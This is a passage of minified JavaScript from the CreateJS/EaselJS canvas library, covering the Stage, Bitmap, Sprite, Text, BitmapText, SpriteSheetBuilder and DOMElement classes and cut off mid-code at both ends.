o.setTransform(r.a,r.b,r.c,r.d,r.tx-e,r.ty-i),n.graphics.drawAsPath(o),o.fillStyle="#000",o.fill(),this._testHit(o)?(o.setTransform(1,0,0,1,0,0),o.clearRect(0,0,2,2),!0):!1},e._getBounds=function(t,e){var i=this.DisplayObject_getBounds();if(i)return this._transformBounds(i,t,e);var n=this._props.matrix;n=e?n.identity():this.getMatrix(n),t&&n.prependMatrix(t);for(var r=this.children.length,s=null,o=0;r>o;o++){var a=this.children[o];a.visible&&(i=a._getBounds(n))&&(s?s.extend(i.x,i.y,i.width,i.height):s=i.clone())}return s},createjs.Container=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.Container_constructor(),this.autoClear=!0,this.canvas="string"==typeof t?document.getElementById(t):t,this.mouseX=0,this.mouseY=0,this.drawRect=null,this.snapToPixelEnabled=!1,this.mouseInBounds=!1,this.tickOnUpdate=!0,this.mouseMoveOutside=!1,this.preventSelection=!0,this._pointerData={},this._pointerCount=0,this._primaryPointerID=null,this._mouseOverIntervalID=null,this._nextStage=null,this._prevStage=null,this.enableDOMEvents(!0)}var e=createjs.extend(t,createjs.Container);e._get_nextStage=function(){return this._nextStage},e._set_nextStage=function(t){this._nextStage&&(this._nextStage._prevStage=null),t&&(t._prevStage=this),this._nextStage=t};try{Object.defineProperties(e,{nextStage:{get:e._get_nextStage,set:e._set_nextStage}})}catch(i){}e.update=function(t){if(this.canvas&&(this.tickOnUpdate&&this.tick(t),this.dispatchEvent("drawstart",!1,!0)!==!1)){createjs.DisplayObject._snapToPixelEnabled=this.snapToPixelEnabled;var e=this.drawRect,i=this.canvas.getContext("2d");i.setTransform(1,0,0,1,0,0),this.autoClear&&(e?i.clearRect(e.x,e.y,e.width,e.height):i.clearRect(0,0,this.canvas.width+1,this.canvas.height+1)),i.save(),this.drawRect&&(i.beginPath(),i.rect(e.x,e.y,e.width,e.height),i.clip()),this.updateContext(i),this.draw(i,!1),i.restore(),this.dispatchEvent("drawend")}},e.tick=function(t){if(this.tickEnabled&&this.dispatchEvent("tickstart",!1,!0)!==!1){var e=new createjs.Event("tick");if(t)for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);this._tick(e),this.dispatchEvent("tickend")}},e.handleEvent=function(t){"tick"==t.type&&this.update(t)},e.clear=function(){if(this.canvas){var t=this.canvas.getContext("2d");t.setTransform(1,0,0,1,0,0),t.clearRect(0,0,this.canvas.width+1,this.canvas.height+1)}},e.toDataURL=function(t,e){var i,n=this.canvas.getContext("2d"),r=this.canvas.width,s=this.canvas.height;if(t){i=n.getImageData(0,0,r,s);var o=n.globalCompositeOperation;n.globalCompositeOperation="destination-over",n.fillStyle=t,n.fillRect(0,0,r,s)}var a=this.canvas.toDataURL(e||"image/png");return t&&(n.putImageData(i,0,0),n.globalCompositeOperation=o),a},e.enableMouseOver=function(t){if(this._mouseOverIntervalID&&(clearInterval(this._mouseOverIntervalID),this._mouseOverIntervalID=null,0==t&&this._testMouseOver(!0)),null==t)t=20;else if(0>=t)return;var e=this;this._mouseOverIntervalID=setInterval(function(){e._testMouseOver()},1e3/Math.min(50,t))},e.enableDOMEvents=function(t){null==t&&(t=!0);var e,i,n=this._eventListeners;if(!t&&n){for(e in n)i=n[e],i.t.removeEventListener(e,i.f,!1);this._eventListeners=null}else if(t&&!n&&this.canvas){var r=window.addEventListener?window:document,s=this;n=this._eventListeners={},n.mouseup={t:r,f:function(t){s._handleMouseUp(t)}},n.mousemove={t:r,f:function(t){s._handleMouseMove(t)}},n.dblclick={t:this.canvas,f:function(t){s._handleDoubleClick(t)}},n.mousedown={t:this.canvas,f:function(t){s._handleMouseDown(t)}};for(e in n)i=n[e],i.t.addEventListener(e,i.f,!1)}},e.clone=function(){throw"Stage cannot be cloned."},e.toString=function(){return"[Stage (name="+this.name+")]"},e._getElementRect=function(t){var e;try{e=t.getBoundingClientRect()}catch(i){e={top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}var n=(window.pageXOffset||document.scrollLeft||0)-(document.clientLeft||document.body.clientLeft||0),r=(window.pageYOffset||document.scrollTop||0)-(document.clientTop||document.body.clientTop||0),s=window.getComputedStyle?getComputedStyle(t,null):t.currentStyle,o=parseInt(s.paddingLeft)+parseInt(s.borderLeftWidth),a=parseInt(s.paddingTop)+parseInt(s.borderTopWidth),l=parseInt(s.paddingRight)+parseInt(s.borderRightWidth),c=parseInt(s.paddingBottom)+parseInt(s.borderBottomWidth);return{left:e.left+n+o,right:e.right+n-l,top:e.top+r+a,bottom:e.bottom+r-c}},e._getPointerData=function(t){var e=this._pointerData[t];return e||(e=this._pointerData[t]={x:0,y:0}),e},e._handleMouseMove=function(t){t||(t=window.event),this._handlePointerMove(-1,t,t.pageX,t.pageY)},e._handlePointerMove=function(t,e,i,n,r){if((!this._prevStage||void 0!==r)&&this.canvas){var s=this._nextStage,o=this._getPointerData(t),a=o.inBounds;this._updatePointerPosition(t,e,i,n),(a||o.inBounds||this.mouseMoveOutside)&&(-1===t&&o.inBounds==!a&&this._dispatchMouseEvent(this,a?"mouseleave":"mouseenter",!1,t,o,e),this._dispatchMouseEvent(this,"stagemousemove",!1,t,o,e),this._dispatchMouseEvent(o.target,"pressmove",!0,t,o,e)),s&&s._handlePointerMove(t,e,i,n,null)}},e._updatePointerPosition=function(t,e,i,n){var r=this._getElementRect(this.canvas);i-=r.left,n-=r.top;var s=this.canvas.width,o=this.canvas.height;i/=(r.right-r.left)/s,n/=(r.bottom-r.top)/o;var a=this._getPointerData(t);(a.inBounds=i>=0&&n>=0&&s-1>=i&&o-1>=n)?(a.x=i,a.y=n):this.mouseMoveOutside&&(a.x=0>i?0:i>s-1?s-1:i,a.y=0>n?0:n>o-1?o-1:n),a.posEvtObj=e,a.rawX=i,a.rawY=n,(t===this._primaryPointerID||-1===t)&&(this.mouseX=a.x,this.mouseY=a.y,this.mouseInBounds=a.inBounds)},e._handleMouseUp=function(t){this._handlePointerUp(-1,t,!1)},e._handlePointerUp=function(t,e,i,n){var r=this._nextStage,s=this._getPointerData(t);if(!this._prevStage||void 0!==n){var o=null,a=s.target;n||!a&&!r||(o=this._getObjectsUnderPoint(s.x,s.y,null,!0)),s.down&&(this._dispatchMouseEvent(this,"stagemouseup",!1,t,s,e,o),s.down=!1),o==a&&this._dispatchMouseEvent(a,"click",!0,t,s,e),this._dispatchMouseEvent(a,"pressup",!0,t,s,e),i?(t==this._primaryPointerID&&(this._primaryPointerID=null),delete this._pointerData[t]):s.target=null,r&&r._handlePointerUp(t,e,i,n||o&&this)}},e._handleMouseDown=function(t){this._handlePointerDown(-1,t,t.pageX,t.pageY)},e._handlePointerDown=function(t,e,i,n,r){this.preventSelection&&e.preventDefault(),(null==this._primaryPointerID||-1===t)&&(this._primaryPointerID=t),null!=n&&this._updatePointerPosition(t,e,i,n);var s=null,o=this._nextStage,a=this._getPointerData(t);r||(s=a.target=this._getObjectsUnderPoint(a.x,a.y,null,!0)),a.inBounds&&(this._dispatchMouseEvent(this,"stagemousedown",!1,t,a,e,s),a.down=!0),this._dispatchMouseEvent(s,"mousedown",!0,t,a,e),o&&o._handlePointerDown(t,e,i,n,r||s&&this)},e._testMouseOver=function(t,e,i){if(!this._prevStage||void 0!==e){var n=this._nextStage;if(!this._mouseOverIntervalID)return void(n&&n._testMouseOver(t,e,i));var r=this._getPointerData(-1);if(r&&(t||this.mouseX!=this._mouseOverX||this.mouseY!=this._mouseOverY||!this.mouseInBounds)){var s,o,a,l=r.posEvtObj,c=i||l&&l.target==this.canvas,u=null,h=-1,d="";!e&&(t||this.mouseInBounds&&c)&&(u=this._getObjectsUnderPoint(this.mouseX,this.mouseY,null,!0),this._mouseOverX=this.mouseX,this._mouseOverY=this.mouseY);var p=this._mouseOverTarget||[],f=p[p.length-1],m=this._mouseOverTarget=[];for(s=u;s;)m.unshift(s),d||(d=s.cursor),s=s.parent;for(this.canvas.style.cursor=d,!e&&i&&(i.canvas.style.cursor=d),o=0,a=m.length;a>o&&m[o]==p[o];o++)h=o;for(f!=u&&this._dispatchMouseEvent(f,"mouseout",!0,-1,r,l,u),o=p.length-1;o>h;o--)this._dispatchMouseEvent(p[o],"rollout",!1,-1,r,l,u);for(o=m.length-1;o>h;o--)this._dispatchMouseEvent(m[o],"rollover",!1,-1,r,l,f);f!=u&&this._dispatchMouseEvent(u,"mouseover",!0,-1,r,l,f),n&&n._testMouseOver(t,e||u&&this,i||c&&this)}}},e._handleDoubleClick=function(t,e){var i=null,n=this._nextStage,r=this._getPointerData(-1);e||(i=this._getObjectsUnderPoint(r.x,r.y,null,!0),this._dispatchMouseEvent(i,"dblclick",!0,-1,r,t)),n&&n._handleDoubleClick(t,e||i&&this)},e._dispatchMouseEvent=function(t,e,i,n,r,s,o){if(t&&(i||t.hasEventListener(e))){var a=new createjs.MouseEvent(e,i,!1,r.x,r.y,s,n,n===this._primaryPointerID||-1===n,r.rawX,r.rawY,o);t.dispatchEvent(a)}},createjs.Stage=createjs.promote(t,"Container")}(),this.createjs=this.createjs||{},function(){function t(t){this.DisplayObject_constructor(),"string"==typeof t?(this.image=document.createElement("img"),this.image.src=t):this.image=t,this.sourceRect=null}var e=createjs.extend(t,createjs.DisplayObject);e.initialize=t,e.isVisible=function(){var t=this.image,e=this.cacheCanvas||t&&(t.naturalWidth||t.getContext||t.readyState>=2);return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&e)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e)||!this.image)return!0;var i=this.image,n=this.sourceRect;if(n){var r=n.x,s=n.y,o=r+n.width,a=s+n.height,l=0,c=0,u=i.width,h=i.height;0>r&&(l-=r,r=0),o>u&&(o=u),0>s&&(c-=s,s=0),a>h&&(a=h),t.drawImage(i,r,s,o-r,a-s,l,c,o-r,a-s)}else t.drawImage(i,0,0);return!0},e.getBounds=function(){var t=this.DisplayObject_getBounds();if(t)return t;var e=this.image,i=this.sourceRect||e,n=e&&(e.naturalWidth||e.getContext||e.readyState>=2);return n?this._rectangle.setValues(0,0,i.width,i.height):null},e.clone=function(){var e=new t(this.image);return this.sourceRect&&(e.sourceRect=this.sourceRect.clone()),this._cloneProps(e),e},e.toString=function(){return"[Bitmap (name="+this.name+")]"},createjs.Bitmap=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.DisplayObject_constructor(),this.currentFrame=0,this.currentAnimation=null,this.paused=!0,this.spriteSheet=t,this.currentAnimationFrame=0,this.framerate=0,this._animation=null,this._currentFrame=null,this._skipAdvance=!1,null!=e&&this.gotoAndPlay(e)}var e=createjs.extend(t,createjs.DisplayObject);e.initialize=t,e.isVisible=function(){var t=this.cacheCanvas||this.spriteSheet.complete;return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e))return!0;this._normalizeFrame();var i=this.spriteSheet.getFrame(0|this._currentFrame);if(!i)return!1;var n=i.rect;return n.width&&n.height&&t.drawImage(i.image,n.x,n.y,n.width,n.height,-i.regX,-i.regY,n.width,n.height),!0},e.play=function(){this.paused=!1},e.stop=function(){this.paused=!0},e.gotoAndPlay=function(t){this.paused=!1,this._skipAdvance=!0,this._goto(t)},e.gotoAndStop=function(t){this.paused=!0,this._goto(t)},e.advance=function(t){var e=this.framerate||this.spriteSheet.framerate,i=e&&null!=t?t/(1e3/e):1;this._normalizeFrame(i)},e.getBounds=function(){return this.DisplayObject_getBounds()||this.spriteSheet.getFrameBounds(this.currentFrame,this._rectangle)},e.clone=function(){return this._cloneProps(new t(this.spriteSheet))},e.toString=function(){return"[Sprite (name="+this.name+")]"},e._cloneProps=function(t){return this.DisplayObject__cloneProps(t),t.currentFrame=this.currentFrame,t.currentAnimation=this.currentAnimation,t.paused=this.paused,t.currentAnimationFrame=this.currentAnimationFrame,t.framerate=this.framerate,t._animation=this._animation,t._currentFrame=this._currentFrame,t._skipAdvance=this._skipAdvance,t},e._tick=function(t){this.paused||(this._skipAdvance||this.advance(t&&t.delta),this._skipAdvance=!1),this.DisplayObject__tick(t)},e._normalizeFrame=function(t){t=t||0;var e,i=this._animation,n=this.paused,r=this._currentFrame;if(i){var s=i.speed||1,o=this.currentAnimationFrame;if(e=i.frames.length,o+t*s>=e){var a=i.next;if(this._dispatchAnimationEnd(i,r,n,a,e-1))return;if(a)return this._goto(a,t-(e-o)/s);this.paused=!0,o=i.frames.length-1}else o+=t*s;this.currentAnimationFrame=o,this._currentFrame=i.frames[0|o]}else if(r=this._currentFrame+=t,e=this.spriteSheet.getNumFrames(),r>=e&&e>0&&!this._dispatchAnimationEnd(i,r,n,e-1)&&(this._currentFrame-=e)>=e)return this._normalizeFrame();r=0|this._currentFrame,this.currentFrame!=r&&(this.currentFrame=r,this.dispatchEvent("change"))},e._dispatchAnimationEnd=function(t,e,i,n,r){var s=t?t.name:null;if(this.hasEventListener("animationend")){var o=new createjs.Event("animationend");o.name=s,o.next=n,this.dispatchEvent(o)}var a=this._animation!=t||this._currentFrame!=e;return a||i||!this.paused||(this.currentAnimationFrame=r,a=!0),a},e._goto=function(t,e){if(this.currentAnimationFrame=0,isNaN(t)){var i=this.spriteSheet.getAnimation(t);i&&(this._animation=i,this.currentAnimation=t,this._normalizeFrame(e))}else this.currentAnimation=this._animation=null,this._currentFrame=t,this._normalizeFrame()},createjs.Sprite=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.DisplayObject_constructor(),this.graphics=t?t:new createjs.Graphics}var e=createjs.extend(t,createjs.DisplayObject);e.isVisible=function(){var t=this.cacheCanvas||this.graphics&&!this.graphics.isEmpty();return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){return this.DisplayObject_draw(t,e)?!0:(this.graphics.draw(t,this),!0)},e.clone=function(e){var i=e&&this.graphics?this.graphics.clone():this.graphics;return this._cloneProps(new t(i))},e.toString=function(){return"[Shape (name="+this.name+")]"},createjs.Shape=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.DisplayObject_constructor(),this.text=t,this.font=e,this.color=i,this.textAlign="left",this.textBaseline="top",this.maxWidth=null,this.outline=0,this.lineHeight=0,this.lineWidth=null}var e=createjs.extend(t,createjs.DisplayObject),i=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");i.getContext&&(t._workingContext=i.getContext("2d"),i.width=i.height=1),t.H_OFFSETS={start:0,left:0,center:-.5,end:-1,right:-1},t.V_OFFSETS={top:0,hanging:-.01,middle:-.4,alphabetic:-.8,ideographic:-.85,bottom:-1},e.isVisible=function(){var t=this.cacheCanvas||null!=this.text&&""!==this.text;return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e))return!0;var i=this.color||"#000";return this.outline?(t.strokeStyle=i,t.lineWidth=1*this.outline):t.fillStyle=i,this._drawText(this._prepContext(t)),!0},e.getMeasuredWidth=function(){return this._getMeasuredWidth(this.text)},e.getMeasuredLineHeight=function(){return 1.2*this._getMeasuredWidth("M")},e.getMeasuredHeight=function(){return this._drawText(null,{}).height},e.getBounds=function(){var e=this.DisplayObject_getBounds();if(e)return e;if(null==this.text||""===this.text)return null;var i=this._drawText(null,{}),n=this.maxWidth&&this.maxWidth<i.width?this.maxWidth:i.width,r=n*t.H_OFFSETS[this.textAlign||"left"],s=this.lineHeight||this.getMeasuredLineHeight(),o=s*t.V_OFFSETS[this.textBaseline||"top"];return this._rectangle.setValues(r,o,n,i.height)},e.getMetrics=function(){var e={lines:[]};return e.lineHeight=this.lineHeight||this.getMeasuredLineHeight(),e.vOffset=e.lineHeight*t.V_OFFSETS[this.textBaseline||"top"],this._drawText(null,e,e.lines)},e.clone=function(){return this._cloneProps(new t(this.text,this.font,this.color))},e.toString=function(){return"[Text (text="+(this.text.length>20?this.text.substr(0,17)+"...":this.text)+")]"},e._cloneProps=function(t){return this.DisplayObject__cloneProps(t),t.textAlign=this.textAlign,t.textBaseline=this.textBaseline,t.maxWidth=this.maxWidth,t.outline=this.outline,t.lineHeight=this.lineHeight,t.lineWidth=this.lineWidth,t},e._prepContext=function(t){return t.font=this.font||"10px sans-serif",t.textAlign=this.textAlign||"left",t.textBaseline=this.textBaseline||"top",t},e._drawText=function(e,i,n){var r=!!e;r||(e=t._workingContext,e.save(),this._prepContext(e));for(var s=this.lineHeight||this.getMeasuredLineHeight(),o=0,a=0,l=String(this.text).split(/(?:\r\n|\r|\n)/),c=0,u=l.length;u>c;c++){var h=l[c],d=null;if(null!=this.lineWidth&&(d=e.measureText(h).width)>this.lineWidth){var p=h.split(/(\s)/);h=p[0],d=e.measureText(h).width;for(var f=1,m=p.length;m>f;f+=2){var g=e.measureText(p[f]+p[f+1]).width;d+g>this.lineWidth?(r&&this._drawTextLine(e,h,a*s),n&&n.push(h),d>o&&(o=d),h=p[f+1],d=e.measureText(h).width,a++):(h+=p[f]+p[f+1],d+=g)}}r&&this._drawTextLine(e,h,a*s),n&&n.push(h),i&&null==d&&(d=e.measureText(h).width),d>o&&(o=d),a++}return i&&(i.width=o,i.height=a*s),r||e.restore(),i},e._drawTextLine=function(t,e,i){this.outline?t.strokeText(e,0,i,this.maxWidth||65535):t.fillText(e,0,i,this.maxWidth||65535)},e._getMeasuredWidth=function(e){var i=t._workingContext;i.save();var n=this._prepContext(i).measureText(e).width;return i.restore(),n},createjs.Text=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.Container_constructor(),this.text=t||"",this.spriteSheet=e,this.lineHeight=0,this.letterSpacing=0,this.spaceWidth=0,this._oldProps={text:0,spriteSheet:0,lineHeight:0,letterSpacing:0,spaceWidth:0}}var e=createjs.extend(t,createjs.Container);t.maxPoolSize=100,t._spritePool=[],e.draw=function(t,e){this.DisplayObject_draw(t,e)||(this._updateText(),this.Container_draw(t,e))},e.getBounds=function(){return this._updateText(),this.Container_getBounds()},e.isVisible=function(){var t=this.cacheCanvas||this.spriteSheet&&this.spriteSheet.complete&&this.text;return!!(this.visible&&this.alpha>0&&0!==this.scaleX&&0!==this.scaleY&&t)},e.clone=function(){return this._cloneProps(new t(this.text,this.spriteSheet))},e.addChild=e.addChildAt=e.removeChild=e.removeChildAt=e.removeAllChildren=function(){},e._cloneProps=function(t){return this.Container__cloneProps(t),t.lineHeight=this.lineHeight,t.letterSpacing=this.letterSpacing,t.spaceWidth=this.spaceWidth,t},e._getFrameIndex=function(t,e){var i,n=e.getAnimation(t);return n||(t!=(i=t.toUpperCase())||t!=(i=t.toLowerCase())||(i=null),i&&(n=e.getAnimation(i))),n&&n.frames[0]},e._getFrame=function(t,e){var i=this._getFrameIndex(t,e);return null==i?i:e.getFrame(i)},e._getLineHeight=function(t){var e=this._getFrame("1",t)||this._getFrame("T",t)||this._getFrame("L",t)||t.getFrame(0);return e?e.rect.height:1},e._getSpaceWidth=function(t){var e=this._getFrame("1",t)||this._getFrame("l",t)||this._getFrame("e",t)||this._getFrame("a",t)||t.getFrame(0);return e?e.rect.width:1},e._updateText=function(){var e,i=0,n=0,r=this._oldProps,s=!1,o=this.spaceWidth,a=this.lineHeight,l=this.spriteSheet,c=t._spritePool,u=this.children,h=0,d=u.length;for(var p in r)r[p]!=this[p]&&(r[p]=this[p],s=!0);if(s){var f=!!this._getFrame(" ",l);f||o||(o=this._getSpaceWidth(l)),a||(a=this._getLineHeight(l));for(var m=0,g=this.text.length;g>m;m++){var _=this.text.charAt(m);if(" "!=_||f)if("\n"!=_&&"\r"!=_){var v=this._getFrameIndex(_,l);null!=v&&(d>h?e=u[h]:(u.push(e=c.length?c.pop():new createjs.Sprite),e.parent=this,d++),e.spriteSheet=l,e.gotoAndStop(v),e.x=i,e.y=n,h++,i+=e.getBounds().width+this.letterSpacing)}else"\r"==_&&"\n"==this.text.charAt(m+1)&&m++,i=0,n+=a;else i+=o}for(;d>h;)c.push(e=u.pop()),e.parent=null,d--;c.length>t.maxPoolSize&&(c.length=t.maxPoolSize)}},createjs.BitmapText=createjs.promote(t,"Container")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"SpriteSheetUtils cannot be instantiated"}var e=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");e.getContext&&(t._workingCanvas=e,t._workingContext=e.getContext("2d"),e.width=e.height=1),t.addFlippedFrames=function(e,i,n,r){if(i||n||r){var s=0;i&&t._flip(e,++s,!0,!1),n&&t._flip(e,++s,!1,!0),r&&t._flip(e,++s,!0,!0)}},t.extractFrame=function(e,i){isNaN(i)&&(i=e.getAnimation(i).frames[0]);var n=e.getFrame(i);if(!n)return null;var r=n.rect,s=t._workingCanvas;s.width=r.width,s.height=r.height,t._workingContext.drawImage(n.image,r.x,r.y,r.width,r.height,0,0,r.width,r.height);var o=document.createElement("img");return o.src=s.toDataURL("image/png"),o},t.mergeAlpha=function(t,e,i){i||(i=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas")),i.width=Math.max(e.width,t.width),i.height=Math.max(e.height,t.height);var n=i.getContext("2d");return n.save(),n.drawImage(t,0,0),n.globalCompositeOperation="destination-in",n.drawImage(e,0,0),n.restore(),i},t._flip=function(e,i,n,r){for(var s=e._images,o=t._workingCanvas,a=t._workingContext,l=s.length/i,c=0;l>c;c++){var u=s[c];u.__tmp=c,
a.setTransform(1,0,0,1,0,0),a.clearRect(0,0,o.width+1,o.height+1),o.width=u.width,o.height=u.height,a.setTransform(n?-1:1,0,0,r?-1:1,n?u.width:0,r?u.height:0),a.drawImage(u,0,0);var h=document.createElement("img");h.src=o.toDataURL("image/png"),h.width=u.width,h.height=u.height,s.push(h)}var d=e._frames,p=d.length/i;for(c=0;p>c;c++){u=d[c];var f=u.rect.clone();h=s[u.image.__tmp+l*i];var m={image:h,rect:f,regX:u.regX,regY:u.regY};n&&(f.x=h.width-f.x-f.width,m.regX=f.width-u.regX),r&&(f.y=h.height-f.y-f.height,m.regY=f.height-u.regY),d.push(m)}var g="_"+(n?"h":"")+(r?"v":""),_=e._animations,v=e._data,y=_.length/i;for(c=0;y>c;c++){var b=_[c];u=v[b];var w={name:b+g,speed:u.speed,next:u.next,frames:[]};u.next&&(w.next+=g),d=u.frames;for(var x=0,T=d.length;T>x;x++)w.frames.push(d[x]+p*i);v[w.name]=w,_.push(w.name)}},createjs.SpriteSheetUtils=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.EventDispatcher_constructor(),this.maxWidth=2048,this.maxHeight=2048,this.spriteSheet=null,this.scale=1,this.padding=1,this.timeSlice=.3,this.progress=-1,this._frames=[],this._animations={},this._data=null,this._nextFrameIndex=0,this._index=0,this._timerID=null,this._scale=1}var e=createjs.extend(t,createjs.EventDispatcher);t.ERR_DIMENSIONS="frame dimensions exceed max spritesheet dimensions",t.ERR_RUNNING="a build is already running",e.addFrame=function(e,i,n,r,s){if(this._data)throw t.ERR_RUNNING;var o=i||e.bounds||e.nominalBounds;return!o&&e.getBounds&&(o=e.getBounds()),o?(n=n||1,this._frames.push({source:e,sourceRect:o,scale:n,funct:r,data:s,index:this._frames.length,height:o.height*n})-1):null},e.addAnimation=function(e,i,n,r){if(this._data)throw t.ERR_RUNNING;this._animations[e]={frames:i,next:n,frequency:r}},e.addMovieClip=function(e,i,n,r,s,o){if(this._data)throw t.ERR_RUNNING;var a=e.frameBounds,l=i||e.bounds||e.nominalBounds;if(!l&&e.getBounds&&(l=e.getBounds()),l||a){var c,u,h=this._frames.length,d=e.timeline.duration;for(c=0;d>c;c++){var p=a&&a[c]?a[c]:l;this.addFrame(e,p,n,this._setupMovieClipFrame,{i:c,f:r,d:s})}var f=e.timeline._labels,m=[];for(var g in f)m.push({index:f[g],label:g});if(m.length)for(m.sort(function(t,e){return t.index-e.index}),c=0,u=m.length;u>c;c++){for(var _=m[c].label,v=h+m[c].index,y=h+(c==u-1?d:m[c+1].index),b=[],w=v;y>w;w++)b.push(w);(!o||(_=o(_,e,v,y)))&&this.addAnimation(_,b,!0)}}},e.build=function(){if(this._data)throw t.ERR_RUNNING;for(this._startBuild();this._drawNext(););return this._endBuild(),this.spriteSheet},e.buildAsync=function(e){if(this._data)throw t.ERR_RUNNING;this.timeSlice=e,this._startBuild();var i=this;this._timerID=setTimeout(function(){i._run()},50-50*Math.max(.01,Math.min(.99,this.timeSlice||.3)))},e.stopAsync=function(){clearTimeout(this._timerID),this._data=null},e.clone=function(){throw"SpriteSheetBuilder cannot be cloned."},e.toString=function(){return"[SpriteSheetBuilder]"},e._startBuild=function(){var e=this.padding||0;this.progress=0,this.spriteSheet=null,this._index=0,this._scale=this.scale;var i=[];this._data={images:[],frames:i,animations:this._animations};var n=this._frames.slice();if(n.sort(function(t,e){return t.height<=e.height?-1:1}),n[n.length-1].height+2*e>this.maxHeight)throw t.ERR_DIMENSIONS;for(var r=0,s=0,o=0;n.length;){var a=this._fillRow(n,r,o,i,e);if(a.w>s&&(s=a.w),r+=a.h,!a.h||!n.length){var l=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");l.width=this._getSize(s,this.maxWidth),l.height=this._getSize(r,this.maxHeight),this._data.images[o]=l,a.h||(s=r=0,o++)}}},e._setupMovieClipFrame=function(t,e){var i=t.actionsEnabled;t.actionsEnabled=!1,t.gotoAndStop(e.i),t.actionsEnabled=i,e.f&&e.f(t,e.d,e.i)},e._getSize=function(t,e){for(var i=4;Math.pow(2,++i)<t;);return Math.min(e,Math.pow(2,i))},e._fillRow=function(e,i,n,r,s){var o=this.maxWidth,a=this.maxHeight;i+=s;for(var l=a-i,c=s,u=0,h=e.length-1;h>=0;h--){var d=e[h],p=this._scale*d.scale,f=d.sourceRect,m=d.source,g=Math.floor(p*f.x-s),_=Math.floor(p*f.y-s),v=Math.ceil(p*f.height+2*s),y=Math.ceil(p*f.width+2*s);if(y>o)throw t.ERR_DIMENSIONS;v>l||c+y>o||(d.img=n,d.rect=new createjs.Rectangle(c,i,y,v),u=u||v,e.splice(h,1),r[d.index]=[c,i,y,v,n,Math.round(-g+p*m.regX-s),Math.round(-_+p*m.regY-s)],c+=y)}return{w:c,h:u}},e._endBuild=function(){this.spriteSheet=new createjs.SpriteSheet(this._data),this._data=null,this.progress=1,this.dispatchEvent("complete")},e._run=function(){for(var t=50*Math.max(.01,Math.min(.99,this.timeSlice||.3)),e=(new Date).getTime()+t,i=!1;e>(new Date).getTime();)if(!this._drawNext()){i=!0;break}if(i)this._endBuild();else{var n=this;this._timerID=setTimeout(function(){n._run()},50-t)}var r=this.progress=this._index/this._frames.length;if(this.hasEventListener("progress")){var s=new createjs.Event("progress");s.progress=r,this.dispatchEvent(s)}},e._drawNext=function(){var t=this._frames[this._index],e=t.scale*this._scale,i=t.rect,n=t.sourceRect,r=this._data.images[t.img],s=r.getContext("2d");return t.funct&&t.funct(t.source,t.data),s.save(),s.beginPath(),s.rect(i.x,i.y,i.width,i.height),s.clip(),s.translate(Math.ceil(i.x-n.x*e),Math.ceil(i.y-n.y*e)),s.scale(e,e),t.source.draw(s),s.restore(),++this._index<this._frames.length},createjs.SpriteSheetBuilder=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.DisplayObject_constructor(),"string"==typeof t&&(t=document.getElementById(t)),this.mouseEnabled=!1;var e=t.style;e.position="absolute",e.transformOrigin=e.WebkitTransformOrigin=e.msTransformOrigin=e.MozTransformOrigin=e.OTransformOrigin="0% 0%",this.htmlElement=t,this._oldProps=null}var e=createjs.extend(t,createjs.DisplayObject);e.isVisible=function(){return null!=this.htmlElement},e.draw=function(){return!0},e.cache=function(){},e.uncache=function(){},e.updateCache=function(){},e.hitTest=function(){},e.localToGlobal=function(){},e.globalToLocal=function(){},e.localToLocal=function(){},e.clone=function(){throw"DOMElement cannot be cloned."},e.toString=function(){return"[DOMElement (name="+this.name+")]"},e._tick=function(t){var e=this.getStage();e&&e.on("drawend",this._handleDrawEnd,this,!0),this.DisplayObject__tick(t)},e._handleDrawEnd=function(){var t=this.htmlElement;if(t){var e=t.style,i=this.getConcatenatedDisplayProps(this._props),n=i.matrix,r=i.visible?"visible":"hidden";if(r!=e.visibility&&(e.visibility=r),i.visible){var s=this._oldProps,o=s&&s.matrix,a=1e4;if(!o||!o.equals(n)){var l="matrix("+(n.a*a|0)/a+","+(n.b*a|0)/a+","+(n.c*a|0)/a+","+(n.d*a|0)/a+","+(n.tx+.5|0);e.transform=e.WebkitTransform=e.OTransform=e.msTransform=l+","+(n.ty+.5|0)+")",e.MozTransform=l+"px,"+(n.ty+.5|0)+"px)",s||(s=this._oldProps=new createjs.DisplayProps(!0,NaN)),s.matrix.copy(n)}s.alpha!=i.alpha&&(e.opacity=""+(i.alpha*a|0)/a,s.alpha=i.alpha)}}},createjs.DOMElement=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){}var e=t.prototype;e.getBounds=function(t){return t},e.applyFilter=function(t,e,i,n,r,s,o,a){s=s||t,null==o&&(o=e),null==a&&(a=i);try{var l=t.getImageData(e,i,n,r)}catch(c){return!1}return this._applyFilter(l)?(s.putImageData(l,o,a),!0):!1},e.toString=function(){return"[Filter]"},e.clone=function(){return new t},e._applyFilter=function(){return!0},createjs.Filter=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){(isNaN(t)||0>t)&&(t=0),(isNaN(e)||0>e)&&(e=0),(isNaN(i)||1>i)&&(i=1),this.blurX=0|t,this.blurY=0|e,this.quality=0|i}var 